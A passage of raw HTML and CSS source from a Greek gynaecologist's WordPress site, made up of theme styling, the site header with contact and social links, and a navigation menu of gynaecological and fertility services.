	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(0, 48, 71, 1);
}

.whb-general-header {
	border-color: rgba(36, 73, 115, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//drkoufomichail.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.3") format("woff2");
}

:root {
	--wd-text-font: "Noto Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(58,58,58);
	--wd-text-font-size: 15px;
	--wd-title-font: "Noto Serif", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Noto Serif", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Noto Serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Noto Serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 18px;
	--wd-header-el-font: "Noto Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(10,74,127);
	--wd-alternative-color: rgb(31,126,158);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #c3935b;
	--btn-accented-bgcolor-hover: #A97F4F;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(30,115,190);
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(196,226,237);
	background-image: url(https://drkoufomichail.com/wp-content/uploads/2021/11/Screenshot-2021-11-18-135616.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.page .wd-page-content {
	background-color: #f4f4f4;
	background-image: url(https://drkoufomichail.com/wp-content/uploads/2021/11/Screenshot-2021-11-18-135616.png);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.single-product .wd-page-content {
	background-color: #F4F4F4;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(0,48,71);
}

@font-face {
	font-family: "M";
	font-weight: 400;
	font-style: normal;
}

			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://drkoufomichail.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1768090122' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_minify_concatenate_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular page-template-default page page-id-9327 page-child parent-pageid-8890 wp-theme-woodmart wp-child-theme-woodmart-child wrapper-full-width  categories-accordion-on wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
					<div data-rocket-location-hash="1d2f525ce3ea968146219c11c5fd2e8a" class="wd-skip-links">
								<a href="#menu-main-gr" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div data-rocket-location-hash="cac5a6d623ac7d282dcc5185b5772dc7" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="2fe11e6f75b03886d7102b1e8739bc53" class="whb-header whb-header_206044 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div data-rocket-location-hash="204580e74ddd733969730c489876d875" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-kf72k8m5zlzuc60okj17"><strong>Phone: 210 644 0452</strong></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-eb6x4tmh75wff7bi4efu color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/DrKoufomichail/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/dr.koufomichail/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCH8JaoAq2jBmut00J_eQDHQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vasilios-koufomichail-bb716955/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://drkoufomichail.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 380px;" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dr Koufomihail" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png"/><noscript><img src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png" alt="Dr Koufomihail" loading="lazy"/></noscript>
</picture>
	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://drkoufomichail.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 200px;" loading="lazy">
<source type="image/webp" srcset="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dr Koufomihail" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png"/><noscript><img src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png" alt="Dr Koufomihail" loading="lazy"/></noscript>
</picture>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-guar815kmahu7uiw0oyu mobile-wpml"><p style="text-align: right;"></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-gr" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8905 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://drkoufomichail.com/o-iatros/" class="woodmart-nav-link"><span class="nav-link-text">Ο Ιατρός</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10771 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/testimonials/synergates/" class="woodmart-nav-link">Συνεργάτες</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ελέγχω</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/genikos-gynaikologikos-elegchos-check-up-test-pap/" class="woodmart-nav-link">Γενικός Γυναικολογικός Έλεγχος- Check up (Τεστ-Παπ)</a></li>
	<li id="menu-item-9409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9409 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/antisyllipsi/" class="woodmart-nav-link">Αντισύλληψη</a></li>
	<li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9408 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/emminopafsi/" class="woodmart-nav-link">Εμμηνόπαυση</a></li>
	<li id="menu-item-9407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9407 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/elegchos-gonimotitas/" class="woodmart-nav-link">Έλεγχος γονιμότητας</a></li>
	<li id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9401 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/hpv-kondylomata/" class="woodmart-nav-link">HPV – Κονδυλώματα</a></li>
	<li id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9402 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/kolposkopisi/" class="woodmart-nav-link">Κολποσκόπηση</a></li>
	<li id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9403 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/polykystikes-oothikes/" class="woodmart-nav-link">Πολυκυστικές Ωοθήκες</a></li>
	<li id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9404 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/dysminorroia-diataraches-emminou-rysis/" class="woodmart-nav-link">Δυσμηνόρροια – Διαταραχές εμμήνου ρύσης</a></li>
	<li id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9405 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/apovoles/" class="woodmart-nav-link">Αποβολές</a></li>
	<li id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/elegchos-mastou/" class="woodmart-nav-link">Έλεγχος Μαστού</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9903 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Αντιμετωπίζω</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9196 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/laparoskopisi-ysteroskopisi/" class="woodmart-nav-link">Λαπαροσκόπηση &#038; Υστεροσκόπηση</a></li>
	<li id="menu-item-9195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9195 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/laparoskopiki-ysterektomi/" class="woodmart-nav-link">Λαπαροσκοπική υστερεκτομή</a></li>
	<li id="menu-item-9194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9194 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/endomitriosi/" class="woodmart-nav-link">Ενδομητρίωση</a></li>
	<li id="menu-item-9193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9193 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/inomyomata/" class="woodmart-nav-link">Ινομυώματα</a></li>
	<li id="menu-item-9192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9192 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/karkinos-ton-oothikon/" class="woodmart-nav-link">Καρκίνος των ωοθηκών</a></li>
	<li id="menu-item-9191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9191 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/kolpitida/" class="woodmart-nav-link">Κολπίτιδα</a></li>
	<li id="menu-item-9190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9190 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/ourogynaikologia/" class="woodmart-nav-link">Ουρογυναικολογία</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9904 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Θέλω να μείνω έγκυος</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9061 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/gynaikeia-ypogonimotita/" class="woodmart-nav-link">Γυναικεία Υπογονιμότητα</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/andriki-ypogonimotita/" class="woodmart-nav-link">Ανδρική υπογονιμότητα</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/exosomatiki-gonimopoiisi/" class="woodmart-nav-link">Εξωσωματική Γονιμοποίηση</a></li>
	<li id="menu-item-9059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9059 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/mini-ivf/" class="woodmart-nav-link">Μini IVF</a></li>
	<li id="menu-item-9058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/spermategchysi/" class="woodmart-nav-link">Σπερματέγχυση</a></li>
	<li id="menu-item-9057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9057 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/proklisi-oothylakiorrixias/" class="woodmart-nav-link">Πρόκληση Ωοθυλακιορρηξίας</a></li>
	<li id="menu-item-9056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9056 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/diatirisi-gonimotitas/" class="woodmart-nav-link">Διατήρηση Γονιμότητας</a></li>
